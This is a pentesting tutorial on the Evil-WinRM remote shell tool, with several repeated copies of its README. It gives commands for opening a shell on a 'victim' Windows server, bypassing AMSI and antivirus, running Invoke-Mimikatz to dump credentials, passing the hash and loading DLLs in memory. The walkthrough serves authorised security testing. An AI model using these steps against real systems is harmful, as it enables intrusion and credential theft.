Evil-Winrm : Winrm Pentesting Framework
by Raj Chandel
In this post, we will discuss the most famous framework for PS Remote shell hacking tool named as “Evil-Winrm”. It is an opensource tool which is available on GitHub for winrm penetration testing.

Table of Content
- Evil-winrm
- Features
- Installation
- Load PowerShell scripts
- Pass the Hash
- Install using its Docker image

Evil-winrm
This program can be used on any Microsoft Windows Servers with this feature enabled (usually at port 5985), of course only if you have credentials and permissions to use it. So we can say that it could be used in a post-exploitation hacking/pentesting phase. The purpose of this program is to provide nice and easy-to-use features for hacking. It can be used with legitimate purposes by system administrators as well but most of its features are focused on hacking/pentesting stuff.
Features
- Compatible to Linux and Windows client systems
- Load in memory Powershell scripts
- Load in memory dll files bypassing some AVs
- Load in memory C# (C Sharp) assemblies bypassing some AVs
- Load x64 payloads generated with awesome donut technique
- AMSI Bypass
- Pass-the-hash support
- Kerberos auth support
- SSL and certificates support
- Upload and download files showing a progress bar
- List remote machine services without privileges
- Command History
- WinRM command completion
- Local files completion
- Colorization on prompt and output messages (can be disabled optionally)
- Docker support (prebuilt images available at Dockerhub)
- Trap capturing to avoid accidental shell exit on Ctrl+C

Installation
In the post, we have discussed two easy methods to install winrm in your Kali Linux, you will find more method for installation from GitHub.
With the help of Ruby gem, you can directly install the evil-winrm, it will automatically install all dependency in your machine by executing following command.
gem install evil-winrm
once it will get installed you can pull its HELP option by typing ‘evil-winrm’ that will display the syntax and other operators for executing evil-winrm against windows remote management service.

Now using evil-winrm we try to access remote machine shell by connecting through port 5985 open for winrm. As a result, it will give the access of victim shell by providing its Powershell as given below.
Syntax: evil-winrm -i <Windows IP> -u <username> -p <’password’>
evil-winrm -i 192.168.1.105 -u administrator -p 'Ignite@987'

It will not only provide a shell of the host machine but also provide a menu to load function such as Invoke-Binary, Dll-Loader, Donut-Loader and Bypass-4MSI.


Load PowerShell scripts
So we have some pen testing powershell script in the /root/powershell and we can upload this ps1 script through evil winrm on the host machine.

The .PS1 scripts must be in the path set at -s argument and execute this as given below:
Syntax: evil-winrm -i <Windows IP> -u <username> -p <’password’> -s <path>
evil-winrm -i 192.168.1.105 -u administrator -p 'Ignite@987' -s /root/powershell
Type menu again and see the loaded functions and use Bypass 4MSI then Invoke the script. Here we have tried to upload mimikatz PowerShell script to dump stored credential.
menu
Bypass 4MSI
Invoke-Mimikatz.ps1
Invoke-Mimikatz
As a result, it has dumped all the credential of the Windows Server. 😈


Pass the Hash
It has one more feature which allows you to conduct Pass the HASH attack and as a result it gives the shell of the host machine.


Install using its Docker image
This is a very easy and convenient method to install winrm on your attacking machine and simultaneously provide the shell of the victim machine by compromising it winrm service. Only you need to execute the following command.
docker run --rm -ti --name evil-winrm oscarakaelvis/evil-winrm -i 192.168.1.105 -u Administrator -p 'Ignite@987'




Evil WinRM is the ultimate WinRM shell for hacking/pentesting. WinRM (Windows Remote Management) is the Microsoft implementation of WS-Management Protocol.
A standard SOAP based protocol that allows hardware and operating systems from different vendors to interoperate. Microsoft included it in their Operating Systems in order to make life easier to system administrators.
This program can be used on any Microsoft Windows Servers with this feature enabled (usually at port 5985), of course only if you have credentials and permissions to use it.
So we can say that it could be used in a post-exploitation hacking/pentesting phase. The purpose of this program is to provide nice and easy-to-use features for hacking.
It can be used with legitimate purposes by system administrators as well but the most of its features are focused on hacking/pentesting stuff.
Features
- Command History
- WinRM command completion
- Local files completion
- Upload and download files
- List remote machine services
- FullLanguage Powershell language mode
- Load Powershell scripts
- Load in memory dll files bypassing some AVs
- Load in memory C# (C Sharp) compiled exe files bypassing some AVs
- Colorization on output messages (can be disabled optionally)
Also Read – GitGot : Semi-Automated, Feedback-Driven Tool To Rapidly Search Through Troves Of Public Data On GitHub For Sensitive Secrets
Requirements
Ruby 2.3 or higher is needed. Some ruby gems are needed as well: winrm >=2.3.2, winrm-fs >=1.3.2, stringio >=0.0.2and colorize >=0.8.1.
~$ sudo gem install winrm winrm-fs colorize stringio
Installation & Quick Start
- Step 1. Clone the repo:
git clone https://github.com/Hackplayers/evil-winrm.git
- Step 2. Ready. Just launch it!
~$ cd evil-winrm && ruby evil-winrm.rb -i 192.168.1.100 -u Administrator -p ‘MySuperSecr3tPass123!’ -s ‘/home/foo/ps1_scripts/’ -e ‘/home/foo/exe_files/’
If you don’t want to put the password in clear text, you can optionally avoid to set -p argument and the password will be prompted preventing to be shown.
To use IPv6, the address must be added to /etc/hosts.

Alternative installation method as ruby gem
- Step 1. Install it:
gem install evil-winrm
- Step 2. Ready. Just launch it!
~$ evil-winrm -i 192.168.1.100 -u Administrator -p ‘MySuperSecr3tPass123!’ -s ‘/home/foo/ps1_scripts/’ -e ‘/home/foo/exe_files/’
Documentation
Basic commands
- upload: local files can be auto-completed using tab key. It is not needed to put a remote_path if the local file is in the same directory as evil-winrm.rb file.
  - usage: upload local_path remote_path
- download: it is not needed to set local_path if the remote file is in the current directory.
  - usage: download remote_path local_path
- services: list all services. No administrator permissions needed.
- menu: load the Invoke-Binary and l04d3r-LoadDll functions that we will explain below. When a ps1 is loaded all its functions will be shown up.

Load powershell scripts
- To load a ps1 file you just have to type the name (auto-completion usnig tab allowed). The scripts must be in the path set at -s argument. Type menu again and see the loaded functions.

Advanced commands
- Invoke-Binary: allows exes compiled from c# to be executed in memory. The name can be auto-completed using tab key and allows up to 3 parameters. The executables must be in the path set at -e argument.

l04d3r-LoadDll: allows loading dll libraries in memory, it is equivalent to: [Reflection.Assembly]::Load([IO.File]::ReadAllBytes("pwn.dll"))
The dll file can be hosted by smb, http or locally. Once it is loaded type menu, then it is possible to autocomplete all functions.

Extra features
- To disable colors just modify on code this variable $colors_enabled. Set it to false: $colors_enabled = false

Evil-WinRM: The ultimate WinRM shell for hacking/pentesting

1.5k
SHARES
ShareTweet

Description & Purpose
This shell is the ultimate WinRM shell for hacking/pentesting.
WinRM (Windows Remote Management) is the Microsoft implementation of WS-Management Protocol. A standard SOAP based protocol that allows hardware and operating systems from different vendors to interoperate. Microsoft included it in their Operating Systems in order to make life easier to system administrators.
This program can be used on any Microsoft Windows Servers with this feature enabled (usually at port 5985), of course only if you have credentials and permissions to use it. So we can say that it could be used in a post-exploitation hacking/pentesting phase. The purpose of this program is to provide nice and easy-to-use features for hacking. It can be used with legitimate purposes by system administrators as well but the most of its features are focused on hacking/pentesting stuff.

Features
- Load in memory Powershell scripts
- Load in memory dll files bypassing some AVs
- Load in memory C# (C Sharp) assemblies bypassing some AVs
- Load x64 payloads generated with awesome donut technique
- AMSI Bypass
- Pass-the-hash support
- Kerberos auth support
- SSL and certificates support
- Upload and download files
- List remote machine services without privileges
- Command History
- WinRM command completion
- Local files completion
- Colorization on output messages (can be disabled optionally)
- Docker support (prebuilt images available at Dockerhub)

Help
Usage: evil-winrm -i IP -u USER [-s SCRIPTS_PATH] [-e EXES_PATH] [-P PORT] [-p PASS] [-H HASH] [-U URL]
[-S] [-c PUBLIC_KEY_PATH ] [-k PRIVATE_KEY_PATH ] [-r REALM]
-S, --ssl Enable ssl
-c, --pub-key PUBLIC_KEY_PATH Local path to public key certificate
-k, --priv-key PRIVATE_KEY_PATH Local path to private key certificate
-r, --realm DOMAIN Kerberos auth, it has to be set also in /etc/krb5.conf file using this format -> CONTOSO.COM = { kdc = fooserver.contoso.com }
-s, --scripts PS_SCRIPTS_PATH Powershell scripts local path
-e, --executables EXES_PATH C# executables local path
-i, --ip IP Remote host IP or hostname (required)
-U, --url URL Remote url endpoint (default wsman)
-u, --user USER Username (required if not using kerberos)
-p, --password PASS Password
-H, --hash NTHash NTHash
-P, --port PORT Remote host port (default 5985)
-V, --version Show version
-h, --help Display this help message

Requirements
Ruby 2.3 or higher is needed. Some ruby gems are needed as well: winrm >=2.3.2, winrm-fs >=1.3.2, stringio >=0.0.2 and colorize >=0.8.1. Depending of your installation method (3 availables) the installation of them could be required to be done manually.
Another important requirement only used for Kerberos auth is to install the Kerberos package used for network authentication. For some Linux like Debian based (Kali, Parrot, etc.) it is called krb5-user. For BlackArch it is called krb5 and probably it could be called in a different way for other Linux distributions.

Installation & Quick Start (4 methods)

Method 1. Installation directly as ruby gem (dependencies will be installed automatically on your system)
- Step 1. Install it (it will install automatically dependencies): gem install evil-winrm
- Step 2. Ready. Just launch it! ~$ evil-winrm -i 192.168.1.100 -u Administrator -p 'MySuperSecr3tPass123!' -s '/home/foo/ps1_scripts/' -e '/home/foo/exe_files/'

Method 2. Git clone and install dependencies on your system manually
- Step 1. Install dependencies manually: ~$ sudo gem install winrm winrm-fs colorize stringio
- Step 2. Clone the repo: git clone https://github.com/Hackplayers/evil-winrm.git
- Step 3. Ready. Just launch it! ~$ cd evil-winrm && ruby evil-winrm.rb -i 192.168.1.100 -u Administrator -p 'MySuperSecr3tPass123!' -s '/home/foo/ps1_scripts/' -e '/home/foo/exe_files/'

Method 3. Using bundler (dependencies will not be installed on your system, just to use evil-winrm)
- Step 1. Install bundler: gem install bundler:2.0.2
- Step 2. Install dependencies with bundler: cd evil-winrm && bundle install --path vendor/bundle
- Step 3. Launch it with bundler: bundle exec evil-winrm.rb -i 192.168.1.100 -u Administrator -p 'MySuperSecr3tPass123!' -s '/home/foo/ps1_scripts/' -e '/home/foo/exe_files/'

Method 4. Using Docker
- Step 1. Launch docker container based on already built image: docker run --rm -ti --name evil-winrm -v /home/foo/ps1_scripts:/ps1_scripts -v /home/foo/exe_files:/exe_files -v /home/foo/data:/data oscarakaelvis/evil-winrm -i 192.168.1.100 -u Administrator -p 'MySuperSecr3tPass123!' -s '/ps1_scripts/' -e '/exe_files/'

Documentation

Clear text password
If you don't want to put the password in clear text, you can optionally avoid to set -p argument and the password will be prompted preventing to be shown.

Ipv6
To use IPv6, the address must be added to /etc/hosts. Just put the already set name of the host after -i argument instead of an IP address.

Basic commands
- upload: local files can be auto-completed using tab key.
  - usage: upload local_filename or upload local_filename destination_filename
- download:
  - usage: download remote_filename or download remote_filename destination_filename
Notes about paths (upload/download): Relative paths are not allowed to use on download/upload. Use filenames on current directory or absolute path. If you are using Evil-WinRM in a docker environment, bear in mind that all local paths should be at /data and be pretty sure that you mapped it as a volume in order to be able to access to downloaded files or to be able to upload files from your local host O.S.
- services: list all services. No administrator permissions needed.
- menu: load the Invoke-Binary, l04d3r-LoadDll, Donut-Loader and Bypass-4MSI functions that we will explain below. When a ps1 is loaded all its functions will be shown up.

Load powershell scripts
- To load a ps1 file you just have to type the name (auto-completion usnig tab allowed). The scripts must be in the path set at -s argument. Type menu again and see the loaded functions. Very large files can take a long time to be loaded.


Advanced commands
- Invoke-Binary: allows exes compiled from c# to be executed in memory. The name can be auto-completed using tab key and allows up to 3 parameters. The executables must be in the path set at -e argument.
- l04d3r-LoadDll: allows loading dll libraries in memory, it is equivalent to: [Reflection.Assembly]::Load([IO.File]::ReadAllBytes("pwn.dll"))
The dll file can be hosted by smb, http or locally. Once it is loaded type menu, then it is possible to autocomplete all functions.

